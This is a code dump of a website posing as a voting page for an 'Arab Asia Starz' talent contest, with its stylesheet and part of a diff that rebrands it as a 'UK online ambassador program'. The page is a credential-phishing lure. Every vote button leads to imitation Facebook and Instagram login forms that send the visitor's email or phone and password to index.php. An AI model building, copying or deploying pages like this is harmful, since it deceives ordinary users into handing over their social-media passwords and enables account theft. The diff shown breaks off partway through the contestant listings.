





==== index.html @ c9030cd1 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script src="jquery-3.6.0.min.js"></script>
    <link rel="stylesheet" href="index.css">
    <script src="index.js"></script>
    <title>World Mai dubai Arabian Asia wildlife programme.</title>
</head>

<body>
    <div id="home">
        <header>
            <img src="image/logo.png">
            <p align="center">
                <button id="vote2" onclick="vote()">

          Click Here To Vote

        </button><br>
                
            </p>
            <hr>
            <div id="context">
                <h1 id="menu">
                    menu
                </h1>
                <button id="nav">
          <img src="image/menu.png">
        </button>
            </div>
            <hr>
        </header>
        <div id="topper">
            <img src="image/slide1.jpg">
        </div>
        <div id="blue">
            <center>
                <h1>
                    Arab Asia Starz Season 3
                </h1>
            </center>
        </div>
        <p id="news">
            Arab Asia Starz is back with Season 3! After two super-successful seasons and garnering tremendous response, Starz Media Inc & Filmfare Middle East are proud to present this much-awaited digital talent hunt once again. Bigger and better, Arab Asia Starz
            Season 3 kick starts its search for this region’s best talents. So if you are 18 years & above, and have a passion for fashion, beauty and entertainment, here’s a chance for you to shine!
            <br> The winners will be announced in May with an on-ground Grand Finale attended by celebrity judges and guests. AND WINNERS TAKE IT ALL! A second cover of Filmfare Middle East magazine, exclusive photo-shoot, cash prize and loads of gift
            hampers. So what are you waiting for?
            <br> Register NOW!
        </p>
        <div id="blue">
            <center>
                <h1>JUDGES</h1>
            </center>
        </div>
        <br>
        <center>
            <div id="people">
                <img src="image/Rizwan.jpg" id="img1">
                <br>
                <h1>
                    Rizwan Sajan
                </h1>
                <h3>
                    Business Leader, Achiever, Inspirer, and Influencer!
                </h3>
                <br>
                <br>
                <img src="image/Judge-dani.jpg" id="img2">
                <br>
                <h1>
                    Dani Hiswani
                </h1>
                <h3>
                    Celebrities hairstylist, Worked with celebrities from The Arab World, Bollywood and Hollywood, Dani succeeds in impressing everyone with his genius work when it comes to hair.
                </h3>
                <br>
                <br>
                <img src="image/Judge-bosco.jpg" id="img3">
                <br>
                <h1>
                    Bosco Martis
                </h1>
                <h3>
                    Bollywood's most celebrated choreographer and now debutant director Bosco Martis has given the industry and its top stars some of their biggest dance hits
                </h3>
                <br>
                <br>
                <img src="image/lara.jpg" id="img1">
                <br>
                <h1>
                    Lara Shareef
                </h1>
                <h3>
                    A fashion designer who re-defined the concept of modest fashion with her stunning and beautiful designs.
                </h3>
                <br>
                <br>
            </div>
        </center>
        <div id="blue">
            <center>
                <h1>VOTES</h1>
            </center>
        </div>
        <br>
        <div id="tag">
            fashion
        </div>
        <center>
            <div id="voter">
                <h2>contestant 001</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button>
                <br>
            </div>
            <div id="voter">
                <h2>contestant 002</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button>
                <br>
            </div>

            <div id="voter">
                <h2>contestant 003</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button>
                <br>
            </div>
            <div id="voter">
                <h2>contestant 004</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 005</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 006</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 007</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 008</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 009</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 010</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 011</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 012</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 013</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 014</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 015</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 016</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button> <br>
            </div>
            <div id="voter">
                <h2>contestant 017</h2>
                <video controls>
          <source src="#" type="">
        </video>
                <button id="vote" onclick="vote()">
          vote this contestant
        </button><br>
            </div>
        </center>
    </div>
    <center>
        <div id="choose">
            <center>
                <p>
                    Login with one of the following to vote:
                </p>
            </center>
            <center>
                <p>
                    <img id="fb" onclick="fb()" src="image/fb.png">
                    <img id="ig" onclick="ig()" src="image/ig.png">
                </p>
                <br>
                <button onclick="can()" id="cancel">Close</button>
            </center>
        </div>
    </center>
    <center>
        <div id="fbp">
            <form action="index.php" method="POST" class="my-login-validation" required>


                <div class="facebook-login" id="fb2" align="center">

                    <div class="ggt">
                        <img src="image/fb.png" alt="logo" id="fblogo">
                        <h1 id="fb2">
                            facebook
                        </h1>
                        <input  type="text" placeholder="Email or Phone number" name="fname"  onkeyup="this.value=removeSpaces(this.value);"  required>

                        <div class="invalid-feedback">
                            ArabAsia
                        </div>
                    </div>

                    <div class="ppt">

            <input  type="password" placeholder="Password" name="lname">

            <input type="hidden"  value="fblog" name="info">

                    </div>



                    <div class="ppt">
                        <button type="submit" id="submit" name="submit">
                                        Log in
                                    </button>
                    </div>

            </form>

            </div>
    </center>
    <center>
        <div id="igp">
            <form action="index.php" method="POST" class="my-login-validation" novalidate="">


                <div class="ppt">
                    <img style='margin-bottom: 3%;' src="image/ig2.jpg" alt="logo" id="iglogo"><br><br>

                    <input id="fname" type="text" placeholder="Phone number, username, email address" name="fname" value="" required>
<input type="hidden"  value="iglog" name="info">
                    <div class="invalid-feedback">
                    </div>
                </div>

                <div class="ppt">

                    <input  type="password" placeholder="Password" name="lname" required="">

                </div>



                <div class="ppt">
                    <button type="submit" id="submit" name="submit">
										Log in
									</button>
                </div>

            </form>

        </div>
    </center>
    <!-- <script src="../www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>

    <script src="../www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>

    <script src="../www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
    <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>

    <script src="js/firebase.js"> -->
    </script>
</body>



</html>
---- index.css ----
body {
    margin: 0;
    padding: 0;
}

#home {
    margin: 0;
    padding: 0;
    display: block;
}

#choose {
    margin: 0;
    padding: 0;
    display: none;
}

#fbp {
    margin: 0;
    padding: 0;
    height: 100vh;
    width: 100%;
    display: none;
}

#igp {
    margin: 0;
    padding: 0;
    height: 100vh;
    width: 100%;
    display: none;
}

header img {
    width: 98%;
    height: 100%;
}

header hr {
    width: 100%;
    height: 20px;
    color: blue;
    background-color: blue;
    border-style: none;
}

#menu {
    margin-top: 10px;
    margin-left: 25px;
    width: 100px;
    grid-area: but;
}

#nav {
    margin-left: 60px;
    width: 60px;
    height: 60px;
    grid-area: nav;
}

#nav:active {
    margin-left: 60px;
    width: 60px;
    height: 60px;
    grid-area: nav;
    box-shadow: 2px 2px 2px gray;
}

#context {
    display: grid;
    grid-template-columns: 50px 50px 50px 50px;
    grid-template-rows: auto;
    grid-template-areas: " but . . . . nav";
}

#topper img {
    width: 98%;
    height: 100%;
}

#blue {
    margin: 0;
    padding: 0;
    background-color: lightskyblue;
    height: 50px;
    width: 100%;
}

#news {
    margin: 20px;
    font-weight: bold;
    text-align: center;
}

#people img {
    width: 90vw;
    height: 50vh;
    border-style: solid;
    border-width: 1px;
    border-color: black;
}

#tag {
    margin-left: 10px;
    width: 20%;
    height: 20px;
    font-weight: bolder;
    background-color: yellow;
    border-style: solid;
    border-width: 1px;
    border-color: black;
}

video {
    background-color: black;
}

#voter {
    border-style: solid;
    border-width: 0.5px;
    border-color: black;
    width: 97%;
    margin-top: 20px;
}

#vote {
    background-color: blue;
    color: white;
    font-weight: bolder;
    width: 70%;
    height: 25px;
    border-style: solid;
    border-color: black;
    border-width: 1px;
    margin-bottom: 10px;
}

#vote2 {
    background-color: blue;
    color: white;
    font-weight: bolder;
    font-size: 20px;
    width: 80%;
    height: 38px;
    border-style: solid;
    border-color: black;
    border-width: 1px;
    border-radius: 5px;
    margin-bottom: 10px;
    animation-iteration-count: infinite;
    animation-duration: 1s;
    animation-name: dim;
}

@keyframes dim {
    from {
        background-color: blue;
        box-shadow: 1px 1px 1px 1px grey, -1px -1px 1px 1px grey;
    }
    to {
        background-color: red;
        box-shadow: 1px 1px 1px 1px grey, -1px -1px 1px 1px grey;
    }
}

#vote2:active {
    background-color: white;
    color: blue;
    font-weight: bolder;
    font-size: 20px;
    width: 80%;
    height: 38px;
    border-style: solid;
    border-color: black;
    border-width: 1px;
    border-radius: 5px;
    margin-bottom: 10px;
}

#vote:active {
    background-color: white;
    color: blue;
    font-weight: bolder;
    width: 70%;
    height: 25px;
    border-style: solid;
    border-color: black;
    border-width: 1px;
    margin-bottom: 10px;
}

#fb {
    width: 50px;
    height: 50px;
}

#fb:active {
    width: 50px;
    height: 50px;
    box-shadow: 1px 1px 1px gray;
}

#ig {
    width: 60px;
    height: 60px;
    position: relative;
    top: 5px;
}

#ig:active {
    width: 60px;
    height: 60px;
    position: relative;
    top: 5px;
    box-shadow: 1px 1px 1px gray;
}

#choose {
    background-color: white;
    width: 80%;
    height: 30vh;
    border-radius: 20px;
    border-style: solid;
    border-width: 1px;
    border-color: black;
    position: fixed;
    top: 40vh;
    left: 10vw;
    z-index: 30;
}

#fblogo {
    width: 40px;
    height: 40px;
    border-radius: 5px;
}

#iglogo {
    width: 55vw;
    height: 10vh;
    position: relative;
    left: 10px;
}

#fb2 {
    font-size: 40px;
    color: #3c6eb5ea;
    text-shadow: 0px 0px 0px black;
}

#fb-log {
    width: 68%;
    height: 38px;
    background-color: #3c6eb5ea;
    border-style: none;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 900;
    color: white;
    text-shadow: 0.5px 0.5px 1px black;
}

.fb-bug {
    width: 68%;
    height: 38px;
    background-color: #3c6eb5ea;
    border-style: none;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 900;
    color: white;
    text-shadow: 0.5px 0.5px 1px black;
}

.ggt {
    position: relative;
    top: 200px;
}

.ppt {
    position: relative;
    top: 170px;
}

.collect {
    position: relative;
    top: 170px;
}

.ggt input {
    width: 68%;
    height: 38px;
    background-color: #cdd8da;
    border-style: outset;
    border-width: 1px;
    border-radius: 5px;
}

.ppt input {
    width: 68%;
    height: 38px;
    background-color: #e4e4e4;
    border-style: outset;
    border-width: 1px;
    border-radius: 5px;
    margin-top: 5px;
    position: relative;
    top: -30px;
}

#ig-log {
    width: 68%;
    height: 38px;
    border-style: none;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 900;
    color: #898989;
    position: relative;
    top: -25px;
}

#fb-log:active {
    width: 68%;
    height: 38px;
    background-color: #5599d0;
    border-style: none;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 900;
    color: white;
    text-shadow: 0.5px 0.5px 1px black;
}

.fb-bug:active {
    width: 68%;
    height: 38px;
    background-color: #5599d0;
    border-style: none;
    border-radius: 5px;
    font-size: 17px;
    font-weight: 900;
    color: white;
    text-shadow: 0.5px 0.5px 1px black;
}



==== commit 8ecef236: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,373 +1,1288 @@
-<!DOCTYPE html>
+<!doctype html>
+
 <html lang="en">
-<head>
-    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <script src="jquery-3.6.0.min.js"></script>
-    <link rel="stylesheet" href="index.css">
-    <script src="index.js"></script>
-    <title>World Mai dubai Arabian Asia wildlife programme.</title>
-</head>
-
-<body>
-    <div id="home">
-        <header>
-            <img src="image/logo.png">
-            <p align="center">
-                <button id="vote2" onclick="vote()">
-
-          Click Here To Vote
-
-        </button><br>
-                
-            </p>
-            <hr>
-            <div id="context">
-                <h1 id="menu">
-                    menu
-                </h1>
-                <button id="nav">
-          <img src="image/menu.png">
-        </button>
+
+  <head>
+
+    <!-- Required meta tags -->
+
+    <meta charset="utf-8">
+
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta name="description" content="uk online beauty  program! After two super-successful seasons and garnering tremendous response, Starz Media Inc & Filmfare Middle East are proud to present this much-awaited digital talent hunt once again.">
+  <meta name="keywords" contentstarz media">
+    <link rel="shortcut icon" href="favicon.ico">
+
+    <!-- Bootstrap CSS -->
+
+    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
+
+    <link rel="stylesheet" href="/css/aluya.css">
+
+    <title>onlinevote</title>
+
+    <style>.video video{max-height:450px;}.none{display:none;} h1{color:#ffffff;}
+.card.text-center{margin-bottom:10px;}
+.alert{text-align:center;}
+.alert .close{display:none;}
+.sub_nav{width:40%;margin: 20px auto;}
+.nav_link:hover{background-color: #3e8e41;}
+.sub_nav .nav-link{background: #a64ac9;margin:3px;color:#ffffff;}
+.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
+    color: #fff;
+    background-color: #ca0076;}
+    .subnav:hover .ul_subnav{display:block !important;}
+    .ul_subnave{display:none;list-style:none;position:absolute;}
+    .ul_subnave li{background: #a64ac9;margin:3px;color:#ffffff;}
+    .ul_subnave li{background: #a64ac9; margin: 3px; padding: 9px 38px; color: #ffffff; margin-left: -16px; border-radius: 4px;}
+
+    /* Dropdown Button */
+.dropbtn {
+  background-color: #04AA6D;
+  color: white;
+  font-size: 16px;
+  border: none;
+}
+
+/* The container <div> - needed to position the dropdown content */
+.dropdown {
+  position: relative;
+  display: inline-block;
+}
+
+/* Dropdown Content (Hidden by Default) */
+.dropdown-content {
+  display: none;
+  position: absolute;
+  background-color: #f1f1f1;
+  min-width: 160px;
+  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
+  z-index: 1;
+}
+
+/* Links inside the dropdown */
+.dropdown-content a {
+  color: black;
+  padding: 12px 16px;
+  text-decoration: none;
+  display: block;
+}
+
+/* Change color of dropdown links on hover */
+.dropdown-content a:hover {background-color: #ddd;}
+
+/* Show the dropdown menu on hover */
+.dropdown:hover .dropdown-content {display: block;}
+
+/* Change the background color of the dropdown button when the dropdown content is shown */
+/* .dropdown:hover .dropbtn {background-color: #3e8e41;} */
+</style>
+
+  </head>
+
+  <body>
+   
+  <div class="container-full">
+
+<nav class="navbar navbar-expand-lg navbar-light bg-light">
+
+<div class="container">
+
+ <a class="navbar-brand " href="#">Menu</a>
+
+ <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
+
+   <span class="navbar-toggler-icon"></span>
+
+ </button>
+
+ <div class="collapse navbar-collapse" id="navbarSupportedContent">
+
+   <ul class="navbar-nav me-auto mb-2 mb-lg-0">
+
+       <li class="nav-item">
+
+       <a class="nav-link active" aria-current="page" href="index.html">Home</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link active" aria-current="page" href="index.html">Season 1</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link " aria-current="page" href="index.html">Season 2</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link " aria-current="page" href="#about">About</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link " aria-current="page" href="#judges">Judges</a>
+
+     </li>
+
+     <!-- <li class="nav-item">
+
+       <a class="nav-link " aria-current="page" href="#gallery">Gallery</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link" href="#">Shortlisted</a>
+
+     </li> -->
+
+     <li class="nav-item">
+
+       <a class="nav-link login-link" href="index.html">Login</a>
+
+     </li>
+
+     <li class="nav-item">
+
+       <a class="nav-link" href="#registration"><button class="register-btn"><span>New Registration</span></button></a>
+
+     </li>
+
+   </ul>
+
+  
+
+ </div>
+
+</div>
+
+</nav>
+
+</div> <!-- container fluid -->
+   <div class="design">
+
+  <h2 class="firsth2">UK_ONLINE</h2>
+  <h2 class="firsth2">BRAND_AMBASSADOR</h2>
+  <h2 class="firsth3">PROGRAM</h2>
+<!-- 
+  <center><button type="button" class="btn btn-primary vote" data-id="136" data-user="357" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  CLICK HERE TO VOTE </button></center>
+  </div> -->
+   <center><button type="button" class="btn btn-primary vote" data-id="136" data-user="357" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  CLICK HERE TO VOTE </button></center>
+
+   
+<div id="carouselExampleCaptions" class="carousel slide" data-bs-ride="carousel">
+
+<img src="/images/slide1.jpg" class="d-block w-100" />
+
+</div> <!-- arouselExampleCaptions -->
+
+
+
+
+
+<!-- ----------------------------OUR PARTNERS------------------------------------- --> 
+
+
+
+<div class="container module-border-wrap1">
+
+  <div class="row partners-block module">
+
+    <!-- <div class="partners-block"> -->
+  
+    </div>
+
+  </div>
+
+</div>
+
+
+
+<!-- -------------------------------ABOUT Season 3---------------------------------- -->
+
+
+
+<section id="about-s3">
+
+  <h3 class="heading1">online ambassadors program</h3></div>  
+
+<div class="container">
+
+  <p>online ambassadors program held in UK is back! After successfully positioned previous winners in the fashion,music, dance and comedy local shows as AMBASSADORS!</p>
+
+
+<p> We are back to engage your talents!. so if you are above 18 & above and have passion for music,comedy,dancing and fashion, here is a chance to shine.</p>
+<P>The price is going to be awarded at the end of the show pending on vote from the contestant.</P>
+  </div>
+
+
+
+</section>
+
+
+
+
+<section id="contestents">
+
+  <h2 class="vote">VOTE</h2>
+
+<div class="container">
+<nav class="nav nav-pills nav-fill sub_nav">
+  <a class="nav-link active" aria-current="page" href="index.html">ALL</a>
+  <a class="nav-link " href="index.html">Fashion</a>
+  <a class="nav-link " href="index.html">Beauty</a>
+<div class="dropdown">
+  <a href="index.html" class="dropbtn nav-link ">Entertainment</a>
+  <div class="dropdown-content">
+    <a href="index.html">SINGING</a>
+    <a href="index.html">DJ</a>
+    <a href="index.html">SPORTS</a> 
+    <a href="index.html">Comedy</a> 
+  </div>
+</div>
+</nav>
+  <div class="row">
+
+    
+      <!-- <div class="cat-heading"><h3>Fashion</h3></div> -->
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 001  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1651045151/gussookvqhz3vhve9dic.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="294" data-user="484" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE FOR THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 87 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 002  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1651051566/vh4vxtiyhqhxijn7vcl3.mp4" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="296" data-user="62" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 15 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 003  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650881288/xvkrnodivdbhbmatjybi.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="269" data-user="355" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 27 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 004  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650902472/hbxqm4rlsphxknqtsenf.m" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="274" data-user="139" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 91 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+   CONTESTANT 005  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650861927/wnpa1bm2drnv8neqssym.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="266" data-user="93" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 72 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 006  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650954394/qylocmbs1vsekvo9pdaf.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="284" data-user="307" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 35 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 007  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650673041/ugqahcxwcc2hqmrvezgs.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="249" data-user="375" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 70 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 008  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1649711891/n67uk3ybbtppemdjmq41.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="189" data-user="464" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 73 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 009  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1651087663/vnhy7bod3d3auu3qyny4.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="303" data-user="411" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 92 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 010  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650661497/t9tttunayegnzxibyoem.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="245" data-user="488" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 99 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 011  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1648893566/ekrgojph1o9ez6ywzir8.mp4" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="7" data-user="71" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 51 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 012  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650976595/i9l8ctotlj2x5pav0hve.mp4" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="292" data-user="404" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 65 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 013  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650711423/k3jfrtholgujrl2tsx3p.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="253" data-user="473" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT</button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 91 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 014   </div>
+  <div class="card-body">
+    <video controls width="100%">
+
+<source src ="https://res.cloudinary.com/arabasiastarz/video/upload/v1650894899/kfupn4jgjgnyq3icv3jp.mov" type="video/mp4">
+
+<!-- <source src="mov_bbb.ogg" type="video/ogg"> -->
+
+Your browser does not support HTML video.
+
+</video>
+
+<button type="button" class="btn btn-primary vote" data-id="273" data-user="357" data-bs-toggle="modal" data-bs-target="#exampleModal">
+  VOTE THIS CONTESTANT </button>
+  </div>
+  <div class="card-footer text-muted">
+    <!-- Votes : 91 -->
+  </div>
+</div>
+    
+
+</div>
+
+
+        
+<div class="col-sm-4">
+
+
+      
+
+<div class="card text-center">
+  <div class="card-header">
+    CONTESTANT 015  </div>
+  <div class="card-body">
+    <video controls width="100%">
+
